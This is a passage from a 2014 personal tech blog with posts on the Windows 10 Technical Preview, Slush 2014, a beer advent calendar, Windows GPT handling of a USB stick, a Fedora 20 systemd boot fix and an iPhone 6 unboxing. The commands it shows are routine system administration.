match):
At the time of publishing this post, the victim-site has been pulled off the air, so there is no point in going there anymore.
Anyway, this is a yet another proof to be careful out there. In the Internet, most things aren't what they seem.
Windows 10 preview - My experiences
Wednesday, November 26. 2014
Windows 10 Technical Preview has been out for two months now on Windows Insider Program. I installed it pretty much when it was released into a virtual machine and has been running a number of different software, that I'd use anyway on it.
The install process is pretty much the same than it has been since Windows 7. I created a virtual 20 GiB drive (which later turned out to be not enough) and chose to install on the non-initialized drive. No surprises there. This is what runs as out-of-box-experience:
It looks very much like Windows 8.1. Notice how the window border is quite thin. This is something Microsoft hasn't done in their operating systems ever before. Internet Explorer is still version 11 as in Windows 8.1 and the reported user-agent string is: Mozilla/5.0 (Windows NT 6.4; WOW64; Trident/7.0; rv:11.0) like Gecko.
It sees the virtual CPU incorrectly as a Xeon, however the physical CPU is of Sandy Bridge microarchitecture:
![]()
Finally the start menu is something, that I would like to use. Microsoft had a decent start menu on Windows 7, they dropped it for Windows 8 and restored a crappy version for Windows 8.1. This time it works and the stupid full-screen-apps -mode is gone. The start menu will contain both the classic and tile-based apps at the same time:

This is what computer properties and disc management look like. Pretty much the same than in Windows 7:
Also control panel is unchanged:
The version is displayed as Windows NT 6.4, but apparently it is going to change and the version number will be 10. Also IPv6 works as expected:
I don't know what the idea with forcing automatic updates on, but luckily there is a way to change that. The GUI won't let you touch it, but a direct registry hack to change it: How to disable Automatic Updates in windows 10 Tech Preview. I changed the HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate\Auto Update value AUOptions into 3 (Automatically download and notify of installation). This is a change for previous Windowses, which are using a different registry key. See Article ID 328010 - How to configure automatic updates by using Group Policy or registry settings about it. Anyway, this is how it looks like:
One other thing I also changed, was to speed up the preview image process. As a default, new installations are on a slow track, but I wanted to get the new versions a bit faster. This is a bit funny thing, the only way to change it is to go for a new-style full-screen settings (luckily this runs in a window). There doesn't seem to be a control panel -setting for this. For details see: How to Stay Up to Date and Get the Latest Windows 10 Technical Preview Builds. This is how I changed the setting:![]()

To upgrade into a newer build (9860 in this case) it goes something like this. I found the process quite amusing:


When the slow process completes, the bottom right corner will state the new version:![]()
During the testing I haven't had many issues, but here is one:![]()
For some reason system interrupts started hogging lot of CPU-resources. That is something I've never seen on any Windows. After a nice reboot, the problem disappeared. That's what you get from running beta operating system.
Also, my original 20 GiB of disc space ran out after couple of new build upgrades. This is what happened:![]()
There wasn't much else to do, except to shut down the Windows 10 instance. Go to virtualization host (Linux) and add 10 GiB of space into the virtual drive:
qemu-img resize Windows\ 10.qcow2 +10G
As no Windows version is capable of actually expanding the partition and file system on a grown drive, I mounted an ISO-image of GParted and booted the virtual machine from that. It could expand the system partition in a couple of seconds (it is a really good partition manager software). After having 30 GiB of space, the latest build upgraded without problems.
My thanks goes to F-Secure. I've been running their new FS Protection (still on beta) on my Windows 10 and it works really well.
Slush 2014 survived
Thursday, November 20. 2014

I survived Slush 2014.
It takes a lot of energy, but is worth it. The event itself is quite an experiment. 5 stages full of talented people talking about their ideas and what they did wrong or right to deserve the right to be speaking to all of us. All the parties that are taking place, when the actual event is not will also consume a lot of energy.
Of all the events, speeches and pitches my personal picks are (I intentionally didn't include those, to whom I'm somehow affiliated with):
- Wooga's CEO Jens Begemann describing how they create hit games, aka. the hit-filter. This seems to be a working recipe from Supercell. The fact seems to be, that if there are 100.000 games in the App Store, only top-15 of them are making serious money. So, your game needs to be in top-15, not top-500.
- Dragonbox creator Jean-Baptiste Huynh telling how he wants to change the way kids are learning algebra with a completely new approach by playing a game. It seems that schooling everywhere in the world is sticking with 300 year old methods: to sit on your desk and in order to prepare yourself to work successfully by a conveyer belt of a factory, you must sit still and do as your teacher tells you to. Doesn't sound like 2010s to me. Huh!
- Kano founder Alex Klein wanting to turn kids into super-kids by freeing their thinking by introducing everybody into computers and programming. The apparent fact remains, that currently there exists over 8 billion computing devices in the world and only 50 million of us know how to program them (amateurs and professionals combined). His idea is to empower non-nerds to create nice things with computers too.
My thanks goes to Slush organizers, Tencent Games and Pocket Gamer.
My advent calendar
Sunday, November 16. 2014
For many many years I haven't waited the christmas that anxiously, that I would have an advent calendar. Not even a chocolate one. This year I chose to make an exception to that. I got a recommendation to get a proper one from Lieferello.de. Here it is:

This calendar contains 24 (as any advent calendar does) cans of beer. Nice! Finally a good reason to count days for the 1st of December.
If you want to order one, here is the direct link to Die Weihnachtsbrauerei Bier.
Microsoft Windows GPT support or "Excuse me! Which partition?"
Sunday, November 9. 2014
During a regular day I run a number of different computers. One day I wanted to take a copy of my Wall-E DVD and transfer it to iPad for later viewing. Since I sync that iPad to a particular Mac, I had to transfer the H.264 file of the movie there. As this was a one time thing and I happened to have a suitable USB-stick at my desk, I chose to go the old fashioned way. Copy the file to the stick and walk with the stick to the other machine. Except ... I couldn't copy the file to the USB stick. The stick was initialized with Mac OS X and contained a GUID partition table (or GPT). It completely refused to work with my Windows 7. What! Really?
The official word from Windows and GPT FAQ is:
Q: Can Windows 7, Windows Vista, and Windows Server 2008 read, write, and boot from GPT disks?
A: Yes, all versions can use GPT partitioned disks for data. Booting is only supported for 64-bit editions on UEFI-based systems.
Sorry, but I beg to differ. There seems to be some level of support, but ... not to the full extent. We're talking about Linux or OS X -level support here.
The stick looks like this during entire process:
# parted /dev/sde print
Model: JetFlash Transcend 8GB (scsi)
Disk /dev/sde: 8032MB
Sector size (logical/physical): 512B/512B
Partition Table: gpt
Disk Flags:Number Start End Size File system Name Flags
1 20.5kB 210MB 210MB fat32 EFI System Partition boot
2 210MB 8031MB 7821MB fat32 Video
And this is how my Mac saw the situation:
$ mount
/dev/disk2s2 on /Volumes/VIDEO (msdos, local, nodev, nosuid, noowners)
This is what the Disk Manager of my Windows 7 said:
All looks good, except the OS failed to automatically assign a drive letter to the partition. No biggie, I can manually add one:
... except, I couldn't:
The error message of The system cannot find the file specified gave me an impression, that things aren't rolling my way.
At this point it wasn't about copying the file, but finding out what was going on. I had a Windows 8.1 right next to my Windows 7, so I plugged the USB into that one. This is what it saw:
But wait! There was something fishy about it. The drive capacity didn't match. To test it, I copied a file to the drive:![]()
... and confirmed the Windows 8.1 error on a Linux:
# mount /dev/sde1 /mnt/usb/
# ls -l /mnt/usb/
total 1
-rwxr-xr-x. 1 root root 0 Oct 30 11:57 juttuhomma.txt
drwxr-xr-x. 2 root root 512 Oct 30 11:56 System Volume Information
Yep. The drive should be sde2, not 1! On a mac it was disk2s2, which would be equivalent. But a Windows 8.1 assigned the drive E: to 2nd partition! Nice. Apparently the support for GPT isn't that great.
And for those screaming "Piracy!" here's the pic:
According to Directive 2001/29/EC only "communication to the public" or "making available to the public" are limited. As I own a copy and am not publishing anything, ripping the encrypted MPEG-2 stream, converting it into H.264 and viewing it from my iPad is fully within my rights.
Fedora 20: Services failing to start on boot
Thursday, October 23. 2014
Something funny happened to my Fedora 20 installation. Stuff that used to work stopped doing so. I understand, that I'm dealing with "bleeding edge" Linux-distro, but it kind of starts to annoy me, when things don't get back like they were.
Here is one:
# systemctl status iscsi.service --all
iscsi.service - Login and scanning of iSCSI devices
Loaded: loaded (/usr/lib/systemd/system/iscsi.service; enabled)
Active: inactive (dead)
start condition failed at Thu 2014-07-17 12:23:18 EEST; 1min 24s ago
none of the trigger conditions were met
Docs: man:iscsid(8)
man:iscsiadm(8)
Jul 17 12:23:17 box systemd[1]: Started Login and scanning of iSCSI devices.
Jul 17 12:23:18 box systemd[1]: Started Login and scanning of iSCSI devices.
Aow come on! "none of the trigger conditions were met"!! I don't know what changed with the precious trigger conditions. Basic checks didn't reveal anything noteworthy:
# systemctl is-active iscsi.service
active
# systemctl list-dependencies iscsi.service
iscsi.service
There are some other people suffering from the same issue. Fedora 20 ypbind won’t start at boot. NIS logins unavailable immediately after boot (ypbind service NOT started). and Bug 1027114 - nfs mount fails during boot because network is not ready point me to the direction of service trying to start too early. There is a document explaining how to run services only after network is up (Running Services After the Network is up), but the point is: somebody goofed! This used to work.
I tried a classic off/on -trick:
# systemctl disable iscsi.service
# systemctl enable iscsi.service
... no avail. Still after a boot I have a list of failing services:
# systemctl --failed
UNIT LOAD ACTIVE SUB DESCRIPTION
arpwatch.service loaded failed failed Arpwatch daemon which keeps track of ether
dhcpd.service loaded failed failed DHCPv4 Server Daemon
iscsi.service loaded failed failed Login and scanning of iSCSI devices
LOAD = Reflects whether the unit definition was properly loaded.
ACTIVE = The high-level unit activation state, i.e. generalization of SUB.
SUB = The low-level unit activation state, values depend on unit type.
3 loaded units listed. Pass --all to see loaded but inactive units, too.
To show all installed unit files use 'systemctl list-unit-files'.
Finally I chose to add the After=network-online.target -line to my service description. First the service description needs to be copied from /usr/lib/systemd/system/ into /etc/systemd/system/. The rule is very simple: don't edit files under /usr/ and it applies also here. Systemd has a built in fall-back mechanism. If your own tailor made file doesn't exist in /etc/, it will take the default one. It is good to have that, but better if no such tinkering wasn't needed at all. What if there is an update to the service-description? I have to manually update my copied file.
So, I did a:
# cd /etc/systemd/system/
# cp /usr/lib/systemd/system/iscsi.service .
and edited the file. I added one line to Unit-description:
[Unit]
After=network-online.target
To be absolutely clear: I didn't touch the other lines.
Since systemd doesn't pick up the changes very easily, I did a:
# systemctl disable iscsi.service
# systemctl enable iscsi.service
after status informed, that my change was in place:
# systemctl status iscsi
iscsi.service - Login and scanning of iSCSI devices
Loaded: loaded (/etc/systemd/system/iscsi.service; enabled)
Notice how, the service description is now under /etc/.
Anyway, that did the trick for all of my failing services. Now they start nicely on bootup.
Unboxing iPhone 6
Tuesday, October 21. 2014
My iPhone 4S spent a while in the bottom of the lake. It worked under water and I got it out dried it, and it seems to work. Apparently something is short-circuiting as it doesn't stay turned off for more than a second. Mostly it does work, but I wanted a new one and went for a iPhone 6. It is impossible to get one without queueing for weeks. So, I put my order to Apple's on-line store and waited the weeks and then TNT-guy dropped the thing at my door. Nice! New toys!
It looks like this in a box:

The phone is wrapped into plastic and there is the Apple-tab at the end:
